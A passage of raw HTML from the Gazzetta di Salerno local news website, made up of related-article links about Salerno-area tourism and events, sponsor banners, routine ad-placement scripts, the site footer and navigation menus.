                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" class="td-image-wrap " title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-100x70.jpeg 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2024/05/VIETRI-SUL-MARE-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/alla-scoperta-di-vietri-sul-mare-il-colore-si-fa-storia-tra-borghi-incantati-e-larte-della-ceramica/"  rel="bookmark" title="Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica">Alla scoperta di Vietri sul Mare, il colore si fa storia tra borghi incantati e l&#8217;arte della ceramica</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8471";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" class="td-image-wrap " title="Cetara candidata a Capitale Italiana del Mare 2026" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260119-WA0011-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cetara candidata a Capitale Italiana del Mare 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cetara-candidata-a-capitale-italiana-del-mare-2026/"  rel="bookmark" title="Cetara candidata a Capitale Italiana del Mare 2026">Cetara candidata a Capitale Italiana del Mare 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
